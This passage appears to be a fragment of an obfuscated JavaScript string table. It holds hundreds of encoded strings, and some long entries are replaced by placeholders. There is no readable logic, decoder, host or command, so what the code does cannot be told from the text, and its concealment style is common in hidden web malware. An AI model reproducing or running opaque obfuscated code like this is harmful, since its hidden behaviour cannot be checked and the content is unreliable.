kuW6nMxXVdGSoQW7HBWOnzbu4','lL3dI8kAAG','dSksp3Ts','gmkPbG','lfBdMCk8sqFcSSkmW5O','W6tcVYG0lW','DI7dTmkRj8okWQLBwq','W7mbiSoXda','CYyGpmkX','kmoPbdST','W4ddIHTzWOL8WOVcIJ/cPCoIsZq4W4VcS2n+WR7cPCked1SOxCoCWPaSzSoTW6RdN8ka','pWNcNf48','hmodfvddHq','W7JcKsqBaCkj','W7xdVrXcWOO','W70wWOH1dG','FraAoSk5','mLeemq/cSNy','x8oLiCk+hq','hmoOkL7dSW','uCkcBCk1fW','W5qCfmkyzq','WRBdPCkIeXy','bKZcKmk1WRi','W5iMlSkfuq','v8oQamkYhbi','W77cRmo2WO4n','cSkIpmkKwW','WRhdVb5eWOq','vNNdNCkZWR0','W5m2kmkrDqPdWRxcN3lcLLq','W7yun8oOda','W7dcMgJcOmk5','CSoThutcGb7dTmokW5O','y8kKDmkHiW','rCkbjHXu','jLhcGCkwWRC','pCoQi3ZdKfO','ySk+mgC2','WQpdICkveb11dxxcV3awW6VdNmk6','sbNcHqO','qSkXjsnW','WOFdOgq8Da','W4/cS0/cIa','W4PvxSoyzq','BCkKdgKP','xSkGnsf4','WO3dIhKVxG','kSoyeqWe','W4BcHmoCW5/dUG','W6KBlCo8btJcRG','xXdcNa0+W7iHk8oC','vCkeWQVcPJZdGh8VCmkUW5NcJW','A8kTESkcWQi','n8oKffhdNG','pmkCghb7','uSk3oa','WO93d2pcR8k3','WQ/dO8kjnGy','W4ldQWn3WPm','WONcTYlcKeqFet0eW7FcRa','W6r2W4uh','WQbAEW','W6y4WR9Vda','W4TkxSoMAq','pNRdM8kIW7a','W5RcISoDW4ldLa','kvyeia','bCkfe8kzBW','WOddSh0NvSokzWu','W4tcPmo2WR0q','cSkEceDd','WQPmm29M','WPNdLqvKWRfoWO4','W4RcGLeKvW','DbBcHYqU','W5VcPqeBjW','xmkFhIn0','W6dcP2K2Amo7','W5JcK1y5sG','buFdJmk+rq','wcCQo8oY','W5xdOJX9WQW','FLab','W7hdH8kke8kzWQ7dSColW5naWP7cMGZcMW','WRLnWOtcNSob','W47cUv/cK8kF','kf8LiGq','WRfLf01iWPS','WPrNWP7cSCoT','qCk/WOFcJrG','W7/cQ0hcVmk7','oSoHbIS6W5u','WQ1inevS','W7hcMIKteCke','odhcKvWg','qLFdG8kpWQjyaSoIW5Ocs8kCWQSNW6vA','W7C5eCoymW','WQ3dTxGXqa','W5uQb8kEsG','WRNcQZ3dN8oj','W4pcMseEgW','AG7cLaWb','WRVcKqxcOvq','lqLvoCk5','w8k+EmkxW59N','f8oQjqe4','W53cG8oGW4VdP8koWQVdIW','W43dNWvsWPr3','W5JcPSotW6RdTq','W4ldLGPgWPntWOpcJsi','ACoJW71uW68','BSomW7PBW4pdTqGxbIf+aqT8','W6lcRh4Cymo7W6ddJ8ofB8kjWRfbWRe','W7hcKv0rqa','f8kWzmkHW6TcWQ8','sZpdGwddPbdcOv3dHHFdOwjIea','WQJdICkpmGv4','dcjWgCkuWR0SfSoYv8kFvY7dLq','WPxcKbFcLYy','sb3cJXKOW4O','EmkIWPZcQaC','WQTjWQBcL8oxo0mUWPtcTmo3W75XWRO','W7tcJLiGvG','WQyoWRiVca7cK37cIJhcOgFcISohd14RE2NcGCozWPhdGSo/mby0WQe/WP3cIcRdV8o4vti','lCk3g2fO','WOBcMa/cRqVdGZhcQmkLWQarWP4','DCk8kcHc','FGe7DIlcMCouW4TknCkW','r8kxWRBcRbRdNa','W6dcLtGBemkv','WP7dG8oEWRRcRxbBpWG','imodnxxdGG','WOldObrzWQXj','W6VdKs5VWPO','lmkFk0bY','W64Bnmoeba','hXD9hSk0','yaZcPvacW4NdNq','yXa6gCkt','aNrJF8oNbmk5z3jMW7xdMru','W57cPxe2q8oZxmoNEui','WOldJsDtWRe','W7xdKmkA','jH/cUhKX','n1rkfeS','bSk1k2n0','vCkSlZ95WRrr','ySoaaCk9pq','W6pcS8onW74','WPtdHdHYWRK','WQBdJxSsqq','CSk/WOVcOJC','WQRdPCkLdd4','W78AWOrlda','rCkVwmkXW7u','W6VcRmo0W6BdJW','m8kGcezA','DCoXm1tcHW','cgyZhY8','uxhdI8kyWPG','mSkmkCkYASk7','W7yAWQnTfblcUgVdJJxcUNy','k2/dUSkzW68','W4FcTuRcISkgWOBdI8k5qWNdIgddHNefxG','wSkvWRlcVq','W5NcILFcSa','o0ad','BW/dQ8kbjq','p8kdcLbr','ACkGDCk0WPq','omo7hg4','qSkPbhmIWOVcTrG6WPRcR1BcVCocWPxdQwpcH8oYW4ygpCoTWOhdIvJdTSoyd3tdTx0TrCopWP/[base64]/dLCkXWOuqWPHfF212ramSW6ZcLCoBgmkeju3dHt9raSo8WP/cIxVcP8oUWR7dLCo+dGVcUCo/mCowoSofq0NdRwSgWRxdRmoHfJZdVSkvW5HlW6jXCHFdUmknogVcGc7dQSkUWOVcJh/cHHW0W5XYW4BcRSoDW4momSknv8oPWO3cVSkQW4vDAHFcJmkHhI3cGSkGx0DxyK5CauRcNCklsmo+DmoHa2S/jSkiy8o0imofW4/cL8kJqmkdW4BdSColdSosW5WWW7XvW77cISoIWOBdG8oNgSoiAmo/W7dcHSohWO3dKmogWR/cQxJdVsNdIsbDeCkHW6JdJSkpgc03WOJdMfldMGChotK9nIK+W7HEzGNcICooW583tmomd8kMWP3cVd3dOHpcHmoYrZZcU8koWRZdJSkxW6uCg8okCSk9kmkXW74KW4ZcNwVdImkCs8oYwCokWQbcoIniW5dcStnUzSo4WPtcTNzPfSocW57cIdhdRsH4WQX/W7H0WP3cPr1OBcVcISosp8kMvcJdTMzwn8ofc8kuiXxcKWuRWQTOW6hcT0/cOSogW5CAlmoMWR5rfCoPW77dNSorbvZdQSoTC8kFi8kXW7atW5xdM8o9W7tdN8o1lr9fDdJcLmk0W7xdLHNdLepcO8k9n8oTWQjyngJdSCoAW7i3g15KhSkxoamRWOPQzWVdIL0Pvt5CiCozbb/dOSoFW6CPWQBdPLysfWVdQeddPMLItCk+emkaW7aPWRiRc8k4tSonFmorWQnjW6FdShjNc8o6W5WCDd3cGItcPxtdIXmKWPJcKWdcOSormHWaWQ5DWRRcQSk5WRtdGqnRBmkvWPhcGgmCW7JdMZddObhdRSodWRKzW7LHWOfLWRjqEvDDfI0/W64VW61ODCkHWPVdTHXvW71YWPFcS0G2WQO7gSo5CCklveKQzSkJb2JdL8kqDhddTSosd2/dPrFcGmkOW6VcUsFdScxcPCkNWRSqW73cKer2cdlcLmoQW74aW59OWQ3dNmoHW5lcOCocW7X5W6FdOCopxquCW4iSvCkEW7/dTCoxgmkvxmkEWO4qiSkJE8oVW5OcW5VdU8klWOrJqL5RW7NdG8oprLFdImoyD1xdKWvpW78JwZ1AkCorcmoVrxKoWOlcKCo/[base64]/cVSoxherFu8kSW4vvyZutWOyXWQPhcmofW7KsuSoQW6dcQSknW7BcSSkJF8onwrFcNCoWlrxdUSo5WPZdTfSSieNcRCk1sCky','ESodW7XKW44','CCkIWRhcNqC','v8kQlIjM','ASkIDCk6fW','mSkioMvP','k1iBirG','W69KymoFlG','W5RcI8oSWO8L','WPRdISolWOZcSLLFkrifW5dcUSocpG','WO5Hf3/cHW','W60ui8ordd/cRt/cMG','dmk/aNHJWPdcVq','lmoTgciPW4xcOq','lxFdH8kIW6jSqWS','iIFcMeGU','hK/dKCkRW7e','uSkbtmkzdW','W7yiWPH3fW','jLldLCk1qaZcUmkDW5ZcLCkEW4VcM8og','xrhcMay','ECoQWPvhW4VdGCowDSoeg0r+WRZdUSk2jSk9WRWdW6ldS8oNWR/dVSoGWQaDutrNW6G2','WO9XewVcO8kRxWJcUr/dQWPG','W6RcQSoFW5NdTa','yCoDi8kVea','BSovbCkqdq','wIxdR8kOgG','W6yhnmoWkJNcQZNcSrOqhW','W7pcQgySAq','WO/cPspcN2G','W43cNe7dV8o6imkrAcFcVCkX','WOJcOsi','W4RcUN4Ms8o0rSosCv7dV14D','jmkgj8kOCCk7WOCi','W4tcONGozW','WP/cLbdcVvu','WQ/dO8kwota','jCoUp3ZdGuy','W7myWR13hq','pSo4je/dQa','ehldLCkzEa','CSohnSkhaG','srlcLHaIW4KM','WPBcPaBcMgK','[base64]/W7eVW4HCtZf2cHZdNGSHWPmhpI04zSo/[base64]/cHSkHWOpdPSk1WPZcJxDQW4xcK0m4WQCAeSouWRBdVuxcImk6uCkvWRRcVSkQW4VcShhdG8oqACoxW4foW5/dQmkrBKNcMveBrN/cKSkvW7/cR0fQWQuZyqVcQmkMvmkhW4CJkgxdVd0JomkiW6ioWQtdUmkgffhcMCo5uqmyW7GwEdikW7RdIwTYW7BdRmoXW4JdVmkQWRBcQCo2WOn7WRPEW4isyI5HoCkAW6CWEmkFxYpcRKbzuf8HD8o/dmk+WRCXkhhdOmowgKrGaZldSs/cNCkbW6xcVmo3cdLZWRNdKSovDGJcUt8PnCofW5iQxCkrW4BcRmots8kxWO3dNeJcTCoXESksW57cTCoVWPTsW43cRuW9vmoPW4nuWRrirSkvfr/dTCkpwaK4WRrXWROsdwJcM8oTW4HnW4ZcV8oTyLWKpcDOxGJdMSoyW7acjSoWWP11WRHWbhddUJ7dVmkmWRBdMqhcKttcIdCOEmkzm8oBhZxdSSkzWOdcQZddIgJcTeL2yxrjW54fW79MWQtcUuP3yCkJmCkpW6DHhG7cNmkyzfNdJSosW6enW4z8WOJdIfncW5e/[base64]/cLmkQD8oNW6aweYJdVwJdNmkTzGJdI8kDW5RdMK3cOJhdHSkwvSkOWR7cTmo5iSobiSkRA8k6bY4cWQXqhmkeWOldU8opW4uHW7pdS8k/W45lk8oYmIaxWPBdHZeDWQ3cQSkNW707WOtcOaldGCo0WQ7cQtNdOu/[base64]/[base64]/[base64]/cOG4ZivldRdXlWPhdV8klq8kop8oEBMvKemoUW4yoW7JcMH0ZW5GSW7ldL8orW6mGbcRdIu/[base64]/W47dVmkWtmkzAW3dQCo5mtP6qdJdSSoLe1/dRmkCefNdHb5QbmkPWRjdfSoYDSowWR1oCLdcL8orq1LCDCodW65iW5FdKfBcKSkMW7lcQCooWR3cHG7cKMXDW7f/[base64]','vICMdSk+uCoHBKXxW7JdUdxcVG','ySkxWRBcPtC','W6Cql8oybttcPY7cNae2aXz6','WOBcPcJcJWa','WOJdNuuRqa','DmkRn2mNqG','W7JcPCouW43dJq','W7xdISk2i8k+','kvddOCkjW7S','lKKMmd8','W73cNehdNSoQ','zHldNCkKjG','mhVdKCkIEa','WRPLdw9qWPyrWOTvW41MWRFcK8oi','ocZcG3qa','BuFdJSkcWOq','v8kEmNqx','yCkDdazh','xJddHvZdJq','W6pcUtmmla','bYjQo8kmWRa','n8oMhI8KW4/cOa','mvFcS8kXWOm','z8kgoJDz','uSkPptXMWPLbWQFcIa','B8kevSk3aq','W7LsW7SlWQe','DCk9y8kAW5K','W6RcRgm3yq','WPRdOCooWQ7cNW','WQRdKCkimCovWRpdSCocW5nhW6hdGs3cI8o5W79PWQuUF3zsdXdcQJRcGdRdO3JdTatdPqn8W70hWPVdP8oWW7xdRIVdHCoeWQRcHYHSaLvpWP/cNSoNzXlcG1ddMSkzWRf8WO/[base64]/fmkhzSoWW5X7WQTnWRTZmhzbWP/cVhtcQc3cTSknW5NcMSkhFJ/cICoDqLFdOSoPD8o4ge8/e8k4aZpcNSobbujHiGbSW6xdQ3TSWP54wYLBWPldQL3dVmkGhmormeDvxhCdW6FcVSotlNpcGumfW4LmWQRdOCkCWRRcTNFdILxcVgZcKCobWPv8WPtcMchdI8kMtCkqWQOqemkbWOVcGSoAWOZdLCk3WQaTAM/cSf1dW403l8kQhmkexYfJWQ8RW5xdNgz7W5DcrmkyAmkRehNcVZ9xW7JdSamcWPyaamopW5hcOczcsNmYymk/pbVcTw/[base64]/dN1jRtazCWQldOJCqcaRdJIPwW6ddL8oIW4hcQ1reWQGUW5OqW4zCW5qGWPOcvCkvy8kHaSoCdxrQgXnwW6qDohzsgrFcQSkJgbb2A8oEkevzWQe+mNOaWRhcSmk4qwDNjmoEh8kdW7/cG1P2DM4QexBcSWJcH0JdSSkziCkAWOeyv8ojrCo9WQFdNmozWQtdQ8ocsg/cMCk7WQrLWRSsymkQW6ddJCk8sdhdThNdV1hcT8o/WQ4LCSo0W7GmW4XpW51eA8oPW7mAWRThAmkOe8ojWOy5W53dRvJdQd0GD3lcJCouW6mmW7/[base64]/cHmkRW6HaW6e9wmk7WRPMW5eoWO0gzY0Pq1dcICkoWO14pH7dRCkHtrlcM3FdG8o+o8ohW67cRgBcUGzAgbtdH8oVev9YW60vma/dRSk4WQxcIJZdV8oBWQXyaSkuW4ZdUsRcSmoqW77cRSoqWRvIgCkqn8oTWRddKCkjcSkQW51WW7iXpCkatSkdx2HZWOpcTCoIiSkac8kyWRRdU8kfFCkFWR7dRmo/W6Xtemk3W5HzW6iVW5JcNCkFWPDtcmkkWR8QWPPZqHqXvN5ibSkpnGJcUSonyuDdv8oUWORdQCodqSoBWO0YsCo9pKjCx8kcvM1VtCkeaSkeWONcVJa5W6aCv8oOW5vvWP83k8o7W7igWQRdVLNcGSkromoDW77cTtNcRvW6W58GWQNdTH/cPsZdIgVdNSkBcCkWkSogB07cI8oQWPWrWOLaDZS8WP42WRHiW7XYquT9W4RcRSkBW4/[base64]/WOLkrSkTWPjjdCkbW4FdJWxdMbijW6NcUSoqkSo7WQ09W6RcV8osW5ycwHBdKmkil8oFWQP0qaZcVCogkuXAW6LFW6T1W6v4W5DmlGzlWQ4Ue8kfz8oEsL9Cyv1ne8oaWQygdXxcQmkJW4ldT8kpuW0QW7j/[base64]/cQmk8W4nlqeGnW6m7kCofgmkXW4ZdGWtdJSoFpCoSW5dcOmkiW4jZsSk6dambW6JcOu/cPfLnW4hdOCoCwCoTAIxcIvFdImoTk8k2WRGynmkIWQ7cO8oQWORcN8kXctSWW7iTk8kSWOLys3TBW7ZcTmohgI3cULBdM8kqW4BdKSoEtf5njxVdG8kuw8kJWQtdJ0LpW71Ww8kTjSoopwRdILZdH8kNW7OIWQq/eLHpW55WzSoyz1NdKg0hqSkzEqmtW7H9WP/cR3S/rSo+WPfchZWlW4ZcLHZcOweivCkRW6hdNGvssColuWpdT3ZcIsSzWRZcMdddKN/[base64]/dNdrvWRNdPCkMWQL7WOddI8oWWRVcJ2H0W5TcnfRcRmo8WO/dGKC4W7boWR4qW6ZdTCk1aHhdVCojE8oWW4lcRSoixtVdNq/dQWzfhrvgkHzTW7uBW5nmbSo4CMm/WRS2WRa7WOP2W55bs2KBArnRWPZcQ8kykmo+sve9W53cGmopWRZdLx05WRhdHmoajSo/W5TVlSowWQpdJCo1wNi9ACkPW7j6ggddTcFcV2/dJSoBd8kgW7FdUSo5l8oeW68GDq09t1xdUSoIWOibzSodW4xcL8ooW53dNmoYcgnEi8ofW6P6W4rclLpcKq40nmojWR7cHmo+ymkpCmkOWPfzWOfTW6/dVIyTFSoqh8o4qYfnzh7dOSkVW7rhnx8kWQZcOZ14W4hcL8ooi8oIWOFdGCoXtuPYq8o9WOhcVmoUWRFcNCodWRSyDmkvW6XCW4TAyajgW7eqDL/[base64]/[base64]/e1hcLKiNp8o7pCkGW605W6D9d00OvCo9WPKLW5KuW4xcN8k9WOpcNchdS8oLW587W4GqW5qiW5pcMWlcOG/dTCoTdmoRW7CeWONcK1auWQ/dL8oMkM3cKaBcNf/cOfyzp0NdOb0KBcqarGNdPXBcJdJdVSoTW413W697rvSQb1G9gSoFW4hcHHtdVmkdEtu6WR3cUSkkjG','WOZcVIpcPa','A8kmx8kkWQ8U','cmk5fgrq','rsmGlmk3qa','dmkdehzh','pLSwjJZcSa','dHD+n8k7','xHxcKriKW5aVb8oBv8k2sHG','WPddGJ1ZWPi','W48xeCoNbq','FCkMzmkmcG','nf0bnrhcRxC','BSkKr8ktdq','W4OPWOv7dq','dwxdQCkbrW','WQhcNHlcQqldJdW','Cf3dRmktWPC','FSkjyCkLW5G','vY0XpSkH','W71rW5iqWRu','iSo7nhFdGq','pmoHbciHW4JcO1u6W70sW5O2ECoRgem','W4tcTI4','FCkIpgK2rf4t','FSochLJcKa','tSkkA8kMdq','j0xdJSkD','W5xcRt1ZaCo4CX5Xo0u','y8oKevJcHtC','W7JcHheQqW','WQ3dJ8kxi1e','W7ZcVM8sAW','l1yhobZcP3y','wCofW4zqW4K','W6f6W4iVWOlcKSk9','BaxdKmkIga','wXNcItSHW5SLpCogv8kvrZqX','WRjwk3Pk','xmkdme4X','WOLVDmonk11+WOhcLxFcLuW','DI7dRmkVoCoRWPK','l1FcI8kDWQC','W4ldIa8','jv7dKSktqX/cSmkk','is99hCkH','sSo6c8kNesNdNSo9wSkmnSoeW4q6rcy','tWJcKG4DW4WNkmojrmk2sHq6W6a','B8oTW5XYW43dH8oil8oRafjUWRddOmo+nW','W6lcLsyjea','C8oBDmoQjmoPW5aDi1/dUZNcRq','mComaqWJ','W6bOzmoeFq','WPNdU8oHWOypbSk/qG','DmkzxCkeWQ8','WQpdMCkkarO','taVdRmkkoG','l8oagJ4Q','Bmkmnx0/','i8oQkq','W57cPCohWQ4S','W4hcShK1rSoU','vvldI8k/WRe','W70ndmkmDW','qSkAWOlcKIO','jfRdKCkevq','W4apdmkOsG','W5u2n8kECWPkWO/cN28','W7GVdmondq','xCoJW4rCW4C','iHj1dmkQ','EmoabLlcTG','jIZcNeSC','WOFdI8k7iIy','ymk1jq1g','DYtdUCkAmG','zCocW4jAW7m','WPT5exlcRW','c8kRovjN','tHNcJriSW50T','W595W6CfWR4','o8kYk1TL','WQPZfhbr','a8k/xSoLx0pdOCo6vSkdnCok','WQ90bv3cPG','W7xcN8ovzumIvKhcPwuLW6JdSa','aYNcRwC+','kvifmXJcSa','WR9PfuzvWP0BWRfEW5rfWQFcTG','W4VcOwWatG','ASoGW4TuW5tdJmoipSoehq','gvdcVCk3WPC','W57cP3KMsW','lIZcOhWH','WRfpp2rS','DthcQqCE','o8oMcYeSW4m','WRX9k0pcJq','tCoqW7P5W7G','jmoHjNxdI0xcVW','rfBdK8kpWRHyaCoZW7GFESkrWOCT','d0JdI0X9W68EdCoWuCkU','m1ldJmkFwGW','WOP9culcPSkGvtlcPWpdHH1mDq','kmkmlCk6DmkQ','dKdcGCklWQa','BCoHW51uW5ddJCotlW','WPFdLCkdnWG','WO/cNXJcMdC','yCk2ASkYoG','jZBcMfq/','jCofcuJdKq','umkHoaPJWRbgWQdcSmkgbYqgWPazFq','WQddUKmbtG','W7TXW5ukWOpcK8k1ba','z8oNW45wW5FdI8oc','W6zMW4yd','fSkDfCkpwa','Br/dUKZdGa','eCkSkSkCDq','wmoDW7DzW7q','W7dcNtKmgCkaiG','dvSKbJC','AvJdOSkqWQ4','WQNcKG/cVHRdHq','mL3cHmkmWOS','zCoGdLdcLIy','W6GyWQe','W6KwlCoRsq','punKaf0','of0uoXNcOq','WOfuWQVcVSoq','WQBcMWdcQH3dOsZdTSkf','i8kgkSkPECkWWP0Rdv3dLWdcQW','W5mymSoOaW','lwxdP8kCW6q','W6GDW7i','C8kmqSkz','yJhdMKddMa','lCoYcLddKYRdSmovW4axyZzTdHaau8kYDdeeu8kTW5RcG8oWWRxdHSkreeK4f0TWWRNcJmkeisSeWQRdLxNcImoOcL/dN8kGW63cNZFcTSoYW4/cHZ4iWOBcGWtcHv/dIYqUW4/dOYPgWOpcVaOaW6/cKYlcVSkHD8ownSoFW5adW5pdKW3cL302rCkzzSorueFdNSkXcZ0AW4/[base64]/dIvNcJmoQW4dcIbeuktRcV8kQW5jUr8oyW6q2W5OHWRlcJq3dRcvudCkEWRpcLmkxWPykgblcH8kKjXJdImorWOJdO8k3yCoXW6HXF8kLg8o2bCk6iMFcPSkXWOvOWQ3dVfldL8opymkCW67cKSkbWQrLW6rJidH8lYnHWODswCo4jMSze33cTCoOdmowW6NcQ8o/W5vQW4qmAgBdO8ozsCoHW4JcMXHhWPrUFCkLWRRcSIDBWPxcIuG3WRhcMmkoWQ9dW7z2rH3dOSkphmoTs8kdpCkVWOfbW7TsW7fJW7xcU8kKqeWyW4mHaCo4WR7dTCoom8k3lSonW4LItSkSnCoDW7a5BvKBef1UW4/dH8oFhcJcHmoFW47dT24dWQC+r8oWW6tdTmkycCk5WRuKtmo4qCoXaSo7eSk7ACkFW7tcLCkKWPJdOeWFW4jFcxtcK8oDnWNcRMldHmkWW6bCg8k1aan2W5XrW4Pki8osCCoOmr/cJ8o0iSo9W4VdGr7dVmkDWQxdLCk6arNcJSktW7G/oSkToXq7CthcT8kTW7ZdKazmWRWdW4JcGYtdRG/dTwqdBNj5suPijNmNi8orW6evW5TQraBcVWOjj8kzW73cKmo6FYDEW4VdNSoEsfRdQSkZWPHeW5/cHmk+WOjxfSodD2X0WOtdMxanAxBcM28vaa/dNq3dKbNcLCk3nSkytmkgxrRdVIr/eSkGW6hcTCkIW4hdGK7dGSo/WPZdGev6WQ3cH8oelSoWyCksnSoqfLpcQSodsvRcQCoeW4yEh8omiCksWQfGrmoXW7BcICkTdSkjyNFdRqddLeztW4BcSSoIWRzbzSo3W4WOgH4eWORdSe/cRJCzWO9CW47cTX0NwSo+WPWUWORdNgVdUd3cP8krc8ojW6zWWOVdR2LyW7RcO2ChWOTlWQNdSxmwW7aWBmkXWRddNH1RW75vsCk2iJGzv1BdOCkwjZykmfr1ySk+WQvZW6ddV8oZWRquW6VdN3yNWOlcJgJdQSovd8k/z8o+W55VWPjob0lcLh7cVJNdOSkJFuWsESkVjKFdMCksWQNcVdOzW4JcSSkMWRDaWRiYWO/cQmogj8ozW5xdVZC0W7xdMsFcLHhcT8kMW6Swf8oFW4TUjmkPDsddKWe+nHBdOJ8mW73cP8ksWR/cKtKewX1BWR/dMa7dSCoFW6n6WPNdGwrSc8o6wdOrW77dIufwW5/dHqriW7NcTfnWW5VcQIhdL8o0EMaJW6CKuCoNBCo3WP/cUmkVa2P6wWVcPuiiWRbyC29GqqddGmo7W4jMvCk3WPVdKJ7cUCoUWOb9WOJdUmkMW7a+rCksvZCdWRJdUJ3dMWvqWO5HwSkCWOLgW4i','uCkFWQJcPXBdHNKcuSkLW5NcMfnsW67dRmk1','W47cPCopWR46aCk8qg4','xCkunrz/','mmkinSk4CSkQWQCtafy','sJNdH2ddQrBcPa','fmoCdcmp','WOZcGWddKCoKWQq','W7mqoSoVcJK','ymokW7HOWO8','W6JcJfldL8on','oLyGnglcQ8oYWRnXnCkSWOO5vqJcUInEA8kKWQFcIeqIWQmTW4tcG8kCtg3dGq','W6hcOhKPymo/W7q','WOpdVhObvCozBXjjdeNdUmo/WOe','W6TMzCoDA8ollmk4urq','W5NcKCo5WOuf','[base64]/[base64]/dJIhdGbhdG3/cRCkMW5tcQ27dPSkhvmk9mhdcM8oGEZ0ZW6O9BdZcSmo7WO81W4XKW7y8WOpcVebBnfGbWQRdMCocCu3cJM/dUCkmAu/dSmkWBWFdHCk7pdq6WQq9WRmEWOeZWR1rW70lW7uaWPBdJSoEC8kTW7a3xCkzWRGGWPCvuY/dL8kpgSo3yKFdSbBcLCk3uwJcULVcRmkkWOtdRCkRWRtcVJ3dOSkxW4hcK8koWODJqSouW5/[base64]/[base64]/cNXVdSmklk3uvWQKcWRHAFmoOphBdG8oefSonW4xdLJXecmkEW7hcP3dcR8owwfPmgmkbrYLLWPL9hmoZWRXFW6FcPXFdKCo6aCkIW7b2gvZdHJezWQ/dJh7dSaqHW48QW5lcM8oQWQpcNddcPLvuyaVdGKdcVSovDY8aWQxcSSo2aNqbz1Xpl8kqWRFcQxyErbKWt8krhSk1kYS5W47cU8oNDCkGWQ87cu3dS8kWd8ozEZy0WRi2W7BdS8kdWPz3smkxwWS/ASoUW5BcNHv/WOjvcHFcHehcVK3dKbeKtJKay0O3zSkEbCkgrCkDfMykjx/cJe7dHSolCSkbkN/[base64]/dGZxdLCobW6iUCmkzWQFcQSkSW7/[base64]/FKJdHCo2WQ3dJ3dcNCkNrtuJW5fpeCoBmqVcGmkxy8kNEmolWQRcUe50WPbcnxlcLghdJ0ugW4fOmSoiW7WJctxcI8o4DupcK8kLASojW5r1WQ49vmomySkFWPpdVeVdU3ZcN3pdL8kRWP7cMZbAcSksWODbbv5tWPNdI8oPW5/dQCo9kCo+FMhdL8o4W53dHHbYWOLzeCoAW5zbW4tdSSkjp8oFW5/dGWddVCklW6bIWPGctW/dI8oyDZxcNfVdO0/dL8ktEhVdPCommfFcI0/dTmk/[base64]/cQSkcW6/[base64]/cThSJW50/[base64]/cNmkfW4tcPc/[base64]/[base64]/cHgFdGmkyWPBdHSoEW7BcNComWRBdOwf/W58OW7tcRSoaWPpcUSomW5C1je/cM1fXW5dcRqn6dmoNWQnbWP7cG1qHwCkeWOmoWQelWQ/cRthdK0XQWOfdWRLzWPBcVJnxW6xdMehdQI4TW4JcRfiLWP7cRmkyW5ycWPPQWOFcL8o9nSk5aK7cQ8kLWRuSdmoGgmolWRVcPKmmW6a5y8o9WRZcLWzzWRabvmkTW63cHJGcWRW4Fuuyymoeu8kbWRZcN0JdTCkkWRpdISk7q2OgegxcTSk+W5/cPSoglJ3cKmk0DxLMW7buWOxdKSkutfz7aqvLqbbsE8oUdL4ZWPemWRGuoXRcP8oaWR/cLSomWQtcJHG8W741eh7dMG7cICoHrSoPWRtdT8k4W4NcIKX9WRmuwrldO2ddHCk2jmo/lmkuW7DotCksWQz9WRZcOGr/WQiZjYXPxJ3dN8oPWReacSocWPxcNbThW4NcP8oJlZHqjCoPp8k1EsFdN345WOGWadZcIY/[base64]/dMCoSW5HbCKJdKweTFmobgCkEuCkHWQddUmoBWPr7FHOKiN7cILXer8kMbLSJWR9MnJxdUmkWW6FcJXJdNCkaWQNdUszerSkDWRLQWRhdMKuxW78kj8obEmkMftOWdCk9W4bSCGWxrCk9W5bDWQ/cK8oHWPtdGmoCW6bXmarwWOuukhNcPvddON3cUWOyuSoyWQWsfSowWRVcHwipWPRdOv/cTCoxbf0VW63cS8kFWR93detdRZD5wmoGW6rUg0xdVghdOmkxBmoyhhj2nCk7W5NcTCocWPLfW4BcObhcRCoxWRFcR8kyW7hdISkucgdcVruuW6OmW6hcICooDCk6WRVdPSkcWPtcGSotW4FdSZPSWR1wzbhdKG/dGCkCbmk4WOFdINRdG8kvo8kFWRxdNCo6W5HFu8kQAXRdPSkOw8kfWOFdUmkpWRe8Dq3cNwJcHCkMWOdcPqCHWPNdHCkioSk9WQPmz8krWRicsSoDW4XCWONdNf0eW69YWP7dKmk3AhpcMMpdVSo8W7mTn3b0W4OTtSkUbeVcV0STWP3cGsWQefX4WPxdRCk6WQq/WQhdTCknFYjtWPa0WPXoWOSrgmk9WOpdJHfSWR9hW63dKCkMW4ddKmoxWQGAW73cTSkRzLbelCoAWOiUbmordSk+eCkfDSonWQtcGSojW6HgWPFdP8osW6VcI1CwaL/dLZ0wWQTwW7FdMG1TWO3dRmkjbarnWORcL1dcTtSVWPSkzxuuW7jiW5xdNhFdT8kEl1yyWQBdUJvcWPBcMSo3WPVdMehcKdVdGWzpkSoXaSoUW5VdKHSiy2xdUCk9smk+WPBcICkAWP/dSNBcQhJcN0aVxCowW48UWR/cPvldMH8wW47cKqldOYSZWOWgb8kLW6VdRvG4kCktsx/dTZ/[base64]','BSkhuSkbWQ4IWR0l','WONcSXVdUSoV','q8oWexNcQG','DaNcVGS+','ESoDW7X3W4hdTWWueq','rCkHWQxcPYu','W5VdVqfrW6HuW7NcK8oDWQrHbfD4W4dcUNKMWOucFei5W61IAxeEW6hdVIZdQfZcPmkdqSkLW6xcRCk4W7vJp17cVCktW65BW4iYl8oAgJ/[base64]/cImk7WPjSAHuaEe8CW4LPmSkcW51JW48bW7r1rmoBW61LW7OxWPddJZlcHCo9W4HQWP08ltS7WQxcNSkuW6b3W4jIyhmwW5uLWRVdI8kozM/cQd7cOmonWRHyW7JdK8kVcSkyWOdcLttcLWJcLSoWWP/cNColBX9+Bmkll8owf8oMAgRcQf5gW6ZdRtHpDSo3dSkiomoEpI/[base64]/eatcI2BcOsaIW6hcTSoMW7HfW4hdUSkwl8kIWOiNW4O7WOjKW6tdPe/cVsVcUCoBj3e+aZHZx8kPl8oKW5vOvSkBymkFrmobWOBdTCkKWPfBWPBdTmkqgSkxWPnpgmkPxu/dVmkJFmkCsSoOlCozWPmZW6XNW5OCW6nmWONcPWtdNSoAW5WRmmkiA0PpW6xdRt7dHSotoSkSe8kyCstcP8k0xCovWOjeWRddTY/dH8kBWOdcL8kdW7JcUmo7W7ldQCo6tSoeo3iSW4ldTezBWRz9vCovEmo4WR0qW4n2cmogbSoqWOyDBmk0iCkxWOZcH8kZDCkEqZ/dRSotj2O4CbRdOSkEW5NdQwSNcaXYWP/dLGJcR8ocWRG3W4u4WO8+WOD5duHmW4BcVSoGWOhcIw5gomomWPHouSk3W7DYiSozWRldJrDFW7tdJxFdVmkPW55HWRL+AMJcPvqPEqqFWORcImomWRhdPXDQDhKsWPKJB8olFhKfqsldIvqZWQBcHCk6W4bkaxldUJpdOLJdM0FdMmoqW43cJSojWR3dSK/cMCopWPK0eSkui0arxqpdSSoKW6dcUmoGW58MW5NdSCkpW4ykWQ/dLX/cMCo4WQNcRsVcRb1HW6zoFujnlmkMWOG1E18VW4OFrCo8yNFdOeRdLuVdTq4JxtpdJh0hcc/cOSo5gWXmaa0VW6JcPmoxWRtdI8kSW7hcM8k5kSoekCoClMpcKSo6pCk1W6JdJbX+qeFcR8kDWP3cSNCpax3cUHW3rHNdMSobBYKbnfTSBeTEWRuRW6/dHulcL3VcSmo2WOxdSWxdJIbiWPldPmkhAuZdQ2uOWPDvjSkrW5ZcP8kiwSkyWPdcPa7cUwP3zf7cJ8kkW4dcOCohW5ZcTebfWQ0oeCoBWRJcGCktudLYW7